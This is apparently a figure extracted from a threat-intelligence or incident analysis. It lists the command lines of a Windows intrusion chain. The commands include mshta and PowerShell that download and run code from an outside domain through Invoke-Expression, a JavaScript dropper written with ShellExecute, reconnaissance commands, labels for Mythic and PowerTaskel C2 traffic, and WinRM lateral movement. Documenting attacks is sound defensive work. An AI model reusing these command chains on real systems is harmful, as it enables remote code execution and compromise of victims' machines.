 C:\ProgramData\1cv9.exe  -s -i -accepteula powershell.exe /c  mshta.exe https://RelatedMark.com/
powershell.exe /c  mshta.exe https://RelatedMark.com/
mshta.exe https://RelatedMark.com/
cmd.exe /c echo (new ActiveXObject("Shell.Application")).ShellExecute("powershell.exe", "-c $Content= Get-Content $env:USERPROFILE\user.txt;
Invoke-Expression $Content", "", "open", 0) > %USERPROFILE%\desktop.js
cmd.exe /c echo $wuri = new-object system.UriBuilder('ab://' + 'RelatedMark.com/ '); $wuri.Scheme =
'https'; [System.Net.ServicePointManager]::SecurityProtocol = @('Tls12','Tls11','Tls','Ssl3'); Invoke-Expression $(New-Object
net.webclient).UploadString($wuri.Uri,'') > %USERPROFILE%\user.txt
cscript.exe C:\Windows\System32\config\systemprofile\desktop.js
powershell.exe -c $Content= Get-Content $env:USERPROFILE\user.txt; Invoke-Expression $Content
whoami.exe /groups
PowerTaskel C2 request
systeminfo.exe
PowerTaskel C2 request
csc.exe /noconfig /fullpaths @"%TEMP%\n3mxbn4j\n3mxbn4j.cmdline
Mythic Agent shellcode
Mythic Agent C2 request
http://192.168.1.2:5985/wsman